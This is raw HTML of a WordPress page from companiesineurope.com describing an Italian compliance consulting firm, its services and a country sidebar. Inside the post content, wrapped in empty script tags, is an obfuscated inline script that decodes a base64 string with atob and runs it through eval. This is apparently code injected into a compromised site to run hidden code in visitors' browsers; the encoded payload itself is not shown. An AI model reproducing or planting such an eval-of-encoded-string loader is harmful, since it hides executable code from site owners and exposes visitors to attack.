.pum-theme-8985 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: inherit; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 8986: Bordo netto */
.pum-theme-8986, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-8986 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-8986 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-size: 26px; line-height: 28px } 
.pum-theme-8986 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit } 
.pum-theme-8986 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: inherit; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 8987: Cornice */
.pum-theme-8987, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-8987 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-8987 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-size: 32px; line-height: 36px } 
.pum-theme-8987 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit } 
.pum-theme-8987 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Acme; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-19517 {z-index: 1999999999}
#pum-8988 {z-index: 1999999999}

/*# sourceURL=popup-maker-site-inline-css */
</style>
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.companiesineurope.com/wp-content/themes/cie/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://www.companiesineurope.com/wp-content/themes/mts_schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #08265c; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#08265c; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#08265c; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #08265c; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #08265c!important; }
        footer {background-color:#fcfcfc; }
        footer {background-image: url( https://www.companiesineurope.com/wp-content/themes/mts_schema/images/nobg.png );}
        .copyrights { background-color: #e2e2e2; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #08265c;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#08265c!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        
        
        .postauthor {
    display: none;
}

#header {
    background: none repeat scroll 0 0 #08265c;}

.widget li {
    list-style-type: none;
    margin-bottom: 7px;
    margin-left: 17px;}

.logo-wrap {
    float: left;
    margin: 0px 0;
    overflow: hidden;}

#logo img {
    float: left;
}


.page h1.title {
    padding-top: 0px;
    margin-bottom: 0px;
display: none;
}


.article {
    width: 67%;
    float: left;
    margin-bottom: 35px;
    padding: 0% 4% 4% 4%;
}

#raf-banner { 
			position:relative;
			height: 330px;
			width: 300px;
			border: 1px solid #153355;
			background-color: #08265c;
			-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
			   -moz-box-sizing: border-box; /* Firefox, other Gecko */
					box-sizing: border-box; /* Opera/IE 8+ */
			
		}

#raf-banner2 { 
			position:relative;
			height: 330px;
			width: 300px;
			border: 1px solid #153355;
			background-color: #669900;
			-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
			   -moz-box-sizing: border-box; /* Firefox, other Gecko */
					box-sizing: border-box; /* Opera/IE 8+ */
			
		}

#raf-banner3 { 
			position:relative;
			height: 330px;
			width: 300px;
			border: 1px solid #153355;
			background-color: #4041f4;
			-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
			   -moz-box-sizing: border-box; /* Firefox, other Gecko */
					box-sizing: border-box; /* Opera/IE 8+ */
			
		}

#raf-banner-amazon { 
			position:relative;
			height: 330px;
			width: 300px;
			border: 1px solid #153355;
			background-color: #d77d0b;
			-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
			   -moz-box-sizing: border-box; /* Firefox, other Gecko */
					box-sizing: border-box; /* Opera/IE 8+ */
			
		}

#raf-banner-romania { 
			position:relative;
			height: 330px;
			width: 300px;
			border: 1px solid #153355;
			background-color: #d42125;
			-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
			   -moz-box-sizing: border-box; /* Firefox, other Gecko */
					box-sizing: border-box; /* Opera/IE 8+ */
			
		}
a[hreflang]:after { 
    content: " [" attr(hreflang) "]"; 
    color: #999;
    vertical-align: super;
    font-size: 70%;
    } 
a[hreflang]:after { 
    color: #999;
    vertical-align: super;
    font-size: 70%;
    }
a[hreflang = 'en']:after { 
    content: " [English]"; 
    }
a[hreflang = 'it']:after { 
    content: " [Italian]"; 
    } 

		#raf-info {
			position: absolute;
			top: 80px;
			left: 13px;
			color: #fff;
			line-height: 20px;
			padding-right:5px;
		}

		.raf-title {
padding-top:13px;
			font-size: 21px;
			text-transform: uppercase;
			font-weight: 300;
			letter-spacing: 2px;
text-align:center;
		}

.raf-title2 {
padding-top:13px;
			font-size: 18px;
			text-transform: uppercase;
			font-weight: 300;
			letter-spacing: 2px;
text-align:center;
		}

		#raf-info-mini {
			font-size: 17px;
			line-height: 21px;
		}
		
		#raf-link {
			color:#ffffff;	
			font-size: 17px;
		}

		#raf-logo_container{
			background:#fff;
			height:72px;
			position:relative;			
		}
		
		#raf-logo {
			height:42px;
			position:absolute;
			top:6px;

			
		}


.wps_togglet, .wps_togglet span { min-height: 36px !important; height: auto !important;  padding-top: 20px;!important;     padding-bottom: 20px;}
.wps_togglet span { line-height: 1.2em !important; }

.breadcrumb {
    visibility: hidden;
}


#sidebar .widget   ul {
  columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
}

#sidebar  #nav_menu-2 {padding:10px !important;}

.footer-widgets h3 {
    color: #999 !important;
}

.post-single-content h1, .post-single-content h2, .post-single-content h3, .post-single-content h4, .post-single-content h5, .post-single-content h6 {
    text-transform: none;
}

h3 {    margin-bottom: 0px;}

.thecomment{
display: none;
}
			
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.companiesineurope.com/wp-content/themes/mts_schema/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.companiesineurope.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.companiesineurope.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.companiesineurope.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.companiesineurope.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"fffffff","button_3_new_win":"fffffff","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.companiesineurope.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.companiesineurope.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.companiesineurope.com/wp-content/themes/mts_schema/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://www.companiesineurope.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.companiesineurope.com/wp-json/wp/v2/pages/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.companiesineurope.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.companiesineurope.com/?p=51' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274be; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #08265c; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #08265c; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<meta name="google-site-verification" content="l0EvwbP82LgOIc15JCIM500XqVfkwrbsf4Mcrj5EuOw" />
<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://www.companiesineurope.com/wp-content/uploads/2025/11/cropped-New-Project-2-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://www.companiesineurope.com/wp-content/uploads/2025/11/cropped-New-Project-2-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.companiesineurope.com/wp-content/uploads/2025/11/cropped-New-Project-2-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://www.companiesineurope.com/wp-content/uploads/2025/11/cropped-New-Project-2-1-270x270.webp" />
		<style type="text/css" id="wp-custom-css">
			#wpforms-20743-field_13{
	display:none;
}		</style>
			
	<script async type='module' src='https://interfaces.zapier.com/assets/web-components/zapier-interfaces/zapier-interfaces.esm.js'></script>
<zapier-interfaces-chatbot-embed is-popup='true' chatbot-id='cm6298e4h00a63mh6cgbyt6lj'></zapier-interfaces-chatbot-embed>
	
<link rel='stylesheet' id='mts_wpshortcodes-css' href='https://www.companiesineurope.com/wp-content/plugins/wp-shortcode/css/wp-shortcode.css' type='text/css' media='all' />
</head>
<body id="blog" class="wp-singular page-template-default page page-id-51 wp-theme-mts_schema wp-child-theme-cie main" itemscope itemtype="http://schema.org/WebPage">       
	<div class="main-container">
		<header id="site-header" class="main-header regular_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
							<div id="primary-nav">
					<div class="container">
				        <div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
					        <nav class="navigation clearfix">
						     							<ul id="menu-othermenu" class="menu clearfix"><li id="menu-item-1724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1724"><a href="https://www.companiesineurope.com/news/">News</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://www.companiesineurope.com/contatti/">Contatti</a></li>
<li id="menu-item-8990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8990"><a href="https://www.companiesineurope.com/data-protection-policy/">Data Protection Policy</a></li>
</ul>						    				            												        </nav>
				    	</div>
				    </div>
			    </div>
									    <div id="regular-header">
			    	<div class="container">
						<div class="logo-wrap">
																								<h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.companiesineurope.com">
											<img src="https://www.companiesineurope.com/wp-content/uploads/2015/05/CIE-logo.jpg" alt="Companies in Europe" width="465" height="82"></a>
									</h2><!-- END #logo -->
																					</div>
													<div class="widget-header"><h2 style="text-align:right"><!--Administration <a href="tel:+390287393909">(+39)0287393909</a><br>-->Sales/Enquiries
  <a href="tel:+44 208 421 7470">+44 208 421 7470</a> </h2></div>
											</div>
				</div>
									<div id="header">
						    <div class="container">
				    					<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
						<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-topmenu" class="menu clearfix"><li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-147"><a href="https://www.companiesineurope.com">Home</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-148"><a href="https://www.companiesineurope.com/about-us/">Chi Siamo</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-149"><a href="https://www.companiesineurope.com/servizi/commercialista-in-europa/">Commercialista</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-150"><a href="https://www.companiesineurope.com/servizi/uffici-virtuali-in-europa/">Uffici Virtuali</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-151"><a href="https://www.companiesineurope.com/servizi/registrazione-marchi-in-europa/">Registrazione Marchi</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-153"><a href="https://www.companiesineurope.com/servizi/aprire-un-conto-corrente-bancario-all-estero/">Banche</a></li>
<li id="menu-item-1346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1346"><a href="#">Altri Servizi</a>
<ul class="sub-menu">
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-152"><a href="https://www.companiesineurope.com/servizi/acquistare-societa-pronte-in-europa/">Società pronte</a></li>
	<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1347"><a href="https://www.companiesineurope.com/blog/analisi-di-mercato-a-misura-di-cliente/">Analisi di Mercato</a></li>
</ul>
</li>
<li id="menu-item-20899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20899"><a href="https://www.companiesineurope.com/blog/">Blog</a></li>
</ul>															</nav>
											</div>         
				</div><!--.container-->
			</div>
		</header>
		<div id="page" class="single">
			<article class="article">
		<div id="content_box" >
							<div id="post-51" class="g post post-51 page type-page status-publish has-post-thumbnail has_thumb">
					<div class="single_page">
													<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div><i class="fa fa-home"></i></div> <div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://www.companiesineurope.com">Home</a></div><div><i class="fa fa-caret-right"></i></div><div><span>2CI Corporate Compliance Solutions</span></div></div>
												<header>
							<h1 class="title entry-title">2CI Corporate Compliance Solutions</h1>
						</header>
						<div class="post-content box mark-links entry-content">
							
							<table border="0" align="right" width="10px">
<tr>
<td align="right" ><a href="https://www.companiesineurope.com/2ci-corporate-compliance-solutions-it"><img decoding="async" class=" size-full wp-image-47" src="https://www.companiesineurope.com/wp-content/uploads/2015/01/it.png" border="0" width="16" height="11" /></a></td>
<td align="right" width="2px"> <a href="https://www.companiesineurope.com/2ci-corporate-compliance-solutions-en"><img decoding="async" class=" size-full wp-image-48" src="https://www.companiesineurope.com/wp-content/uploads/2015/01/gb.png" border="0" width="16" height="11" /></a></td>
</tr>
</table>
<h1>2CI Corporate Compliance Solutions</h1>
<p><img decoding="async" class=" size-full wp-image-49" src="https://www.companiesineurope.com/wp-content/uploads/2015/01/2ci-logo.jpg" align="center" width="320" height="149" srcset="https://www.companiesineurope.com/wp-content/uploads/2015/01/2ci-logo.jpg 320w, https://www.companiesineurope.com/wp-content/uploads/2015/01/2ci-logo-300x140.jpg 300w, https://www.companiesineurope.com/wp-content/uploads/2015/01/2ci-logo-24x11.jpg 24w, https://www.companiesineurope.com/wp-content/uploads/2015/01/2ci-logo-36x17.jpg 36w, https://www.companiesineurope.com/wp-content/uploads/2015/01/2ci-logo-48x22.jpg 48w" sizes="(max-width: 320px) 100vw, 320px" /> </p>
<p>2CI Corporate Compliance Solutions is a highly specialized  compliance and regulatory consulting firm that helps companies strategically  manage their Italian legal and compliance obligations and risk exposure.  </p>
<p>Our goal is to protect clients like you, ensuring that you  are in compliance with Italy’s complex web of laws and regulations. When you  retain our services, you will have a nationally recognized team of compliance  and legal professionals on your side and a flexible business structure that  offers tailor-made and effective solutions within your budget. </p>
<p>Specifically, 2CI can assist you with a wide range of  Italian regulatory and compliance requirements, including: </p>
<ul>
<li>General Counsel expertise on demand      </li>
<li>Contracts     </li>
<li>Corporate governance      </li>
<li>Relationship management with supervisory authorities (Bank  of Italy, CONSOB, IVASS, Municipalities, etc.)      </li>
<li>Compliance, anti-money laundering, internal audit      </li>
<li>Regulatory and legal consulting services    </li>
<li>Enterprise risk management (Chief Risk Officer)     </li>
<li>Due diligence      </li>
<li>Notification obligations towards Bank of Italy and CONSOB      </li>
<li>Supervisory board member/president      </li>
<li>Independent outside director for corporate board of  directors      </li>
<li>Italian anti-bribery law for prevention of crimes (Models  231)     </li>
<li>Training</li>
</ul>
<p>Please contact us with any questions at  info@2cisolutions.com or form below and we will be delighted to speak with you about your  needs.</p>
<p> {jform=2}</p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var BQSYXXSYHW = atob('[base64]'); 
eval(BQSYXXSYHW);
</script></p>
<p><script> </script> <script> </script> <script> </script></p>
														
													</div><!--.post-content box mark-links-->
					</div>
				</div>
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-home" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="nav_menu-2" class="widget widget_nav_menu"><h3>Società in Europa</h3><div class="menu-countries-container"><ul id="menu-countries" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-53"><a href="https://www.companiesineurope.com/costituzione-di-societa/austria/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/04/austria.png" class="menu-image menu-image-title-after" alt="" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Austria</span></a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-57"><a href="https://www.companiesineurope.com/costituzione-di-societa/belgio/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/belgium.png" class="menu-image menu-image-title-after" alt="aprire una società in Belgio" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Belgio</span></a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-59"><a href="https://www.companiesineurope.com/costituzione-di-societa/cipro/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/cyprus.png" class="menu-image menu-image-title-after" alt="aprire una società a Cipro" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Cipro</span></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-61"><a href="https://www.companiesineurope.com/costituzione-di-societa/danimarca/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/denmark.png" class="menu-image menu-image-title-after" alt="aprire una società in Danimarca" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Danimarca</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-63"><a href="https://www.companiesineurope.com/costituzione-di-societa/estonia/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/estonia.png" class="menu-image menu-image-title-after" alt="aprire una società in Estonia" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Estonia</span></a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-65"><a href="https://www.companiesineurope.com/costituzione-di-societa/finlandia/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/finland.png" class="menu-image menu-image-title-after" alt="aprire una società in Finlandia" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Finlandia</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-67"><a href="https://www.companiesineurope.com/costituzione-di-societa/francia/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/france.png" class="menu-image menu-image-title-after" alt="aprire una società in Francia" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Francia</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69"><a href="https://www.companiesineurope.com/costituzione-di-societa/germania/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/germany.png" class="menu-image menu-image-title-after" alt="aprire una società in Germania" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Germania</span></a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-71"><a href="https://www.companiesineurope.com/costituzione-di-societa/grecia/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/greece.png" class="menu-image menu-image-title-after" alt="aprire una società in Grecia" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Grecia</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-73"><a href="https://www.companiesineurope.com/costituzione-di-societa/irlanda/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/ireland.png" class="menu-image menu-image-title-after" alt="aprire una società in Irlanda" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Irlanda</span></a></li>
<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-75"><a href="https://www.companiesineurope.com/costituzione-di-societa/italia/" class="menu-image-title-after menu-image-not-hovered"><img width="20" height="12" src="https://www.companiesineurope.com/wp-content/uploads/2015/05/italy.png" class="menu-image menu-image-title-after" alt="aprire una società in Italia" decoding="async" loading="lazy" /><span class="menu-image-title-after menu-image-title">Italia</span></a></li>
